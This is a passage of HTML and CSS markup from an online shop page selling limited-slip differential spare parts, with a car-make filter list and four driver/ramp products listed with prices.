wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","maserati"] data-filter=".product_cat-maserati">MASERATI</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","mercedes"] data-filter=".product_cat-mercedes">MERCEDES</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","mg"] data-filter=".product_cat-mg">MG</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","morgan"] data-filter=".product_cat-morgan">MORGAN</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","nissan"] data-filter=".product_cat-nissan">NISSAN</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","opel"] data-filter=".product_cat-opel">OPEL</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","peugeot"] data-filter=".product_cat-peugeot">PEUGEOT</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","porsche"] data-filter=".product_cat-porsche">PORSCHE</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","renault"] data-filter=".product_cat-renault">RENAULT</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","riley"] data-filter=".product_cat-riley">RILEY</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","rover"] data-filter=".product_cat-rover">ROVER</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","saab"] data-filter=".product_cat-saab">SAAB</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","salisbury"] data-filter=".product_cat-salisbury">SALISBURY</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","seat"] data-filter=".product_cat-seat">SEAT</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","skoda"] data-filter=".product_cat-skoda">SKODA</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","sunbeam"] data-filter=".product_cat-sunbeam">SUNBEAM</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","suzuki"] data-filter=".product_cat-suzuki">SUZUKI</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","toyota"] data-filter=".product_cat-toyota">TOYOTA</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","triumph"] data-filter=".product_cat-triumph">TRIUMPH</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","vauxhall"] data-filter=".product_cat-vauxhall">VAUXHALL</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","volkswagen"] data-filter=".product_cat-volkswagen">VOLKSWAGEN</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","volvo"] data-filter=".product_cat-volvo">VOLVO</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","zcars"] data-filter=".product_cat-zcars">ZCARS</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","belleville"] data-filter=".product_cat-belleville">SPARE PARTS :- BELLEVILLE SPRING WASHER</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","clutch-plate"] data-filter=".product_cat-clutch-plate">SPARE PARTS :- CLUTCH PLATE</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","cross-pin"] data-filter=".product_cat-cross-pin">SPARE PARTS :- CROSS PIN</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","spare-parts-planet-gear"] data-filter=".product_cat-spare-parts-planet-gear">SPARE PARTS:- PLANET GEAR</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","driver"] data-filter=".product_cat-driver">SPARE PARTS :- DRIVER / RAMPS</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","thrust"] data-filter=".product_cat-thrust">SPARE PARTS :- THRUST WASHERS</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","wavey-washer"] data-filter=".product_cat-wavey-washer">SPARE PARTS :- WAVEY WASHER</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","other-lsds"] data-filter=".product_cat-other-lsds">Other LSD&#039;s</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;fitRows&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;&quot;,&quot;columns_desktop&quot;:3,&quot;gutter_hr&quot;:20,&quot;gutter_hr_mobile&quot;:20,&quot;gutter_hr_mobile_extra&quot;:20,&quot;gutter_hr_tablet&quot;:20,&quot;gutter_hr_tablet_extra&quot;:20,&quot;gutter_hr_laptop&quot;:20,&quot;gutter_hr_widescreen&quot;:20,&quot;gutter_vr&quot;:30,&quot;gutter_vr_mobile&quot;:30,&quot;gutter_vr_mobile_extra&quot;:30,&quot;gutter_vr_tablet&quot;:30,&quot;gutter_vr_tablet_extra&quot;:30,&quot;gutter_vr_laptop&quot;:30,&quot;gutter_vr_widescreen&quot;:30,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:1,&quot;query_selection&quot;:&quot;current&quot;,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no" data-found-posts = 4><article class="wpr-grid-item elementor-clearfix post-41583 product type-product status-publish has-post-thumbnail product_cat-driver pa_component-bespoke-angles-pair pa_component-lh-rh-30-80-50-80-pair pa_component-lh-rh-40-65-30-60-pair pa_component-lh-rh-45-45-45-80-pair pa_component-lh-30-80-50-80 pa_component-lh-4065-3060 pa_component-lh-45-45-45-80 pa_component-rh-30-80-50-80 pa_component-rh-4065-3060 pa_component-rh-45-45-45-80 pa_component-rh-reaction-ring pa_make-x-large-drivers pa__category-spare-parts-driver first instock taxable shipping-taxable purchasable product-type-variable"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://gripperlsd.com/wp-content/uploads/2017/04/drivers_3-rotated.jpg"  data-img-on-hover="" data-src-secondary=""><img src="https://gripperlsd.com/wp-content/uploads/2017/04/drivers_3-rotated.jpg" alt="X-LARGE DRIVERS &#8211; RAMPS" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://gripperlsd.com/product/x-large-drivers/"></div><div class="wpr-cv-container"><div class="wpr-cv-outer"><div class="wpr-cv-inner"><div class="wpr-grid-media-hover-middle elementor-clearfix"><div class="wpr-grid-item-status elementor-repeater-item-eebabea wpr-grid-item-display-block wpr-grid-item-align-middle wpr-element-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency"><div class="inner-block"></div></div></div></div></div></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-product_cat elementor-repeater-item-4b6f07d wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-product-categories"><div class="inner-block"><a  href="https://gripperlsd.com/product-category/driver/">SPARE PARTS :- DRIVER / RAMPS</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-ab16e01 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"   href="https://gripperlsd.com/product/x-large-drivers/">X-LARGE DRIVERS &#8211; RAMPS</a></div></h2><div class="wpr-grid-item-price elementor-repeater-item-f2c174f wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>150.27</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>450.00</span><span class="screen-reader-text">Price range: &pound;150.27 through &pound;450.00</span> <small class="woocommerce-price-suffix">+ 20% UK VAT (where applicable)</small></span></div></div><div class="wpr-grid-item-add-to-cart elementor-repeater-item-ee7ffa7 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a rel="nofollow" class="product_type_variable add_to_cart_button wpr-button-effect wpr-button-none " aria-label="Select options for &ldquo;X-LARGE DRIVERS - RAMPS&rdquo;" data-product_id="41583" data-product_sku="G4-001-ZZZ-A" data-atc-popup="" data-atc-animation="" data-atc-fade-out-in="" data-atc-animation-time="" href="https://gripperlsd.com/product/x-large-drivers/"><span>View Products</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-41582 product type-product status-publish has-post-thumbnail product_cat-driver pa_component-bespoke-angles-pair pa_component-lh-rh-30-80-50-80-pair pa_component-lh-rh-40-65-30-60-pair pa_component-lh-rh-45-45-45-80-pair pa_component-lh-30-80-50-80 pa_component-lh-4065-3060 pa_component-lh-45-45-45-80 pa_component-lh-porsche-356 pa_component-rh-30-80-50-80 pa_component-rh-4065-3060 pa_component-rh-45-45-45-80 pa_component-rh-porsche-356 pa_component-rh-reaction-ring pa_make-large-drivers pa__category-spare-parts-driver  instock taxable shipping-taxable purchasable product-type-variable"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://gripperlsd.com/wp-content/uploads/2017/05/drivers_5-rotated.jpg"  data-img-on-hover="" data-src-secondary=""><img src="https://gripperlsd.com/wp-content/uploads/2017/05/drivers_5-rotated.jpg" alt="LARGE DRIVERS &#8211; RAMPS" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://gripperlsd.com/product/large-drivers/"></div><div class="wpr-cv-container"><div class="wpr-cv-outer"><div class="wpr-cv-inner"><div class="wpr-grid-media-hover-middle elementor-clearfix"><div class="wpr-grid-item-status elementor-repeater-item-eebabea wpr-grid-item-display-block wpr-grid-item-align-middle wpr-element-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency"><div class="inner-block"></div></div></div></div></div></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-product_cat elementor-repeater-item-4b6f07d wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-product-categories"><div class="inner-block"><a  href="https://gripperlsd.com/product-category/driver/">SPARE PARTS :- DRIVER / RAMPS</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-ab16e01 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"   href="https://gripperlsd.com/product/large-drivers/">LARGE DRIVERS &#8211; RAMPS</a></div></h2><div class="wpr-grid-item-price elementor-repeater-item-f2c174f wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>84.15</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>300.00</span><span class="screen-reader-text">Price range: &pound;84.15 through &pound;300.00</span> <small class="woocommerce-price-suffix">+ 20% UK VAT (where applicable)</small></span></div></div><div class="wpr-grid-item-add-to-cart elementor-repeater-item-ee7ffa7 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a rel="nofollow" class="product_type_variable add_to_cart_button wpr-button-effect wpr-button-none " aria-label="Select options for &ldquo;LARGE DRIVERS - RAMPS&rdquo;" data-product_id="41582" data-product_sku="G3-001-ZZZ-A" data-atc-popup="" data-atc-animation="" data-atc-fade-out-in="" data-atc-animation-time="" href="https://gripperlsd.com/product/large-drivers/"><span>View Products</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-41581 product type-product status-publish has-post-thumbnail product_cat-driver pa_component-bespoke-angles-pair pa_component-lh-rh-30-80-50-80-pair pa_component-lh-rh-40-65-30-60-pair pa_component-lh-rh-45-45-45-80-pair pa_component-lh-30-80-50-80 pa_component-lh-4065-3060 pa_component-lh-45-45-45-80 pa_component-rh-30-80-50-80 pa_component-rh-4065-3060 pa_component-rh-45-45-45-80 pa_component-rh-reaction-ring pa_component-rh-volvo-vw-narrow-rh-driver pa_make-medium-drivers pa__category-spare-parts-driver  instock taxable shipping-taxable purchasable product-type-variable"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://gripperlsd.com/wp-content/uploads/2017/04/drivers_3-rotated.jpg"  data-img-on-hover="" data-src-secondary=""><img src="https://gripperlsd.com/wp-content/uploads/2017/04/drivers_3-rotated.jpg" alt="MEDIUM DRIVERS &#8211; RAMPS" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://gripperlsd.com/product/medium-drivers/"></div><div class="wpr-cv-container"><div class="wpr-cv-outer"><div class="wpr-cv-inner"><div class="wpr-grid-media-hover-middle elementor-clearfix"><div class="wpr-grid-item-status elementor-repeater-item-eebabea wpr-grid-item-display-block wpr-grid-item-align-middle wpr-element-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency"><div class="inner-block"></div></div></div></div></div></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-product_cat elementor-repeater-item-4b6f07d wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-product-categories"><div class="inner-block"><a  href="https://gripperlsd.com/product-category/driver/">SPARE PARTS :- DRIVER / RAMPS</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-ab16e01 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"   href="https://gripperlsd.com/product/medium-drivers/">MEDIUM DRIVERS &#8211; RAMPS</a></div></h2><div class="wpr-grid-item-price elementor-repeater-item-f2c174f wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>84.15</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>300.00</span><span class="screen-reader-text">Price range: &pound;84.15 through &pound;300.00</span> <small class="woocommerce-price-suffix">+ 20% UK VAT (where applicable)</small></span></div></div><div class="wpr-grid-item-add-to-cart elementor-repeater-item-ee7ffa7 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a rel="nofollow" class="product_type_variable add_to_cart_button wpr-button-effect wpr-button-none " aria-label="Select options for &ldquo;MEDIUM DRIVERS - RAMPS&rdquo;" data-product_id="41581" data-product_sku="G2-001-ZZZ-A" data-atc-popup="" data-atc-animation="" data-atc-fade-out-in="" data-atc-animation-time="" href="https://gripperlsd.com/product/medium-drivers/"><span>View Products</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-41580 product type-product status-publish has-post-thumbnail product_cat-driver pa_component-bespoke-angles-pair pa_component-lh-rh-30-80-50-80-pair pa_component-lh-rh-40-65-30-60-pair pa_component-lh-rh-45-45-45-80-pair pa_component-lh-30-80-50-80 pa_component-lh-4065-3060 pa_component-lh-45-45-45-80 pa_component-rh-30-80-50-80 pa_component-rh-4065-3060 pa_component-rh-45-45-45-80 pa_component-rh-reaction-ring pa_make-small-drivers pa__category-spare-parts-driver last instock taxable shipping-taxable purchasable product-type-variable"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://gripperlsd.com/wp-content/uploads/2017/04/drivers_3-rotated.jpg"  data-img-on-hover="" data-src-secondary=""><img src="https://gripperlsd.com/wp-content/uploads/2017/04/drivers_3-rotated.jpg" alt="SMALL DRIVERS &#8211; RAMPS" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://gripperlsd.com/product/small-drivers/"></div><div class="wpr-cv-container"><div class="wpr-cv-outer"><div class="wpr-cv-inner"><div class="wpr-grid-media-hover-middle elementor-clearfix"><div class="wpr-grid-item-status elementor-repeater-item-eebabea wpr-grid-item-display-block wpr-grid-item-align-middle wpr-element-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency"><div class="inner-block"></div></div></div></div></div></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-product_cat elementor-repeater-item-4b6f07d wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-product-categories"><div class="inner-block"><a  href="https://gripperlsd.com/product-category/driver/">SPARE PARTS :- DRIVER / RAMPS</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-ab16e01 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"   href="https://gripperlsd.com/product/small-drivers/">SMALL DRIVERS &#8211; RAMPS</a></div></h2><div class="wpr-grid-item-price elementor-repeater-item-f2c174f wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>84.15</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>300.00</span><span class="screen-reader-text">Price range: &pound;84.15 through &pound;300.00</span> <small class="woocommerce-price-suffix">+ 20% UK VAT (where applicable)</small></span></div></div><div class="wpr-grid-item-add-to-cart elementor-repeater-item-ee7ffa7 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a rel="nofollow" class="product_type_variable add_to_cart_button wpr-button-effect wpr-button-none " aria-label="Select options for &ldquo;SMALL DRIVERS - RAMPS&rdquo;" data-product_id="41580" data-product_sku="G1-001-ZZZ-A" data-atc-popup="" data-atc-animation="" data-atc-fade-out-in="" data-atc-animation-time="" href="https://gripperlsd.com/product/small-drivers/"><span>View Products</span></a></div></div></div></div></article></section>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style>.elementor-2523 .elementor-element.elementor-element-6dbfbd1c:not(.elementor-motion-effects-element-type-background), .elementor-2523 .elementor-element.elementor-element-6dbfbd1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2523 .elementor-element.elementor-element-6dbfbd1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:0px 0px 10px 0px;}.elementor-2523 .elementor-element.elementor-element-6dbfbd1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2523 .elementor-element.elementor-element-748ce4e8:not(.elementor-motion-effects-element-type-background), .elementor-2523 .elementor-element.elementor-element-748ce4e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f9c70ff );}.elementor-2523 .elementor-element.elementor-element-748ce4e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-748ce4e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2523 .elementor-element.elementor-element-f66bb3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf{text-align:center;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo{padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-image{max-width:262px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-description{color:#888888;}.elementor-2523 .elementor-element.elementor-element-3cbcd566 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-c69f289{text-align:center;}.elementor-2523 .elementor-element.elementor-element-c69f289 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2523 .elementor-element.elementor-element-ba39587 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-text );border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-ba39587 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item,.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a,.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
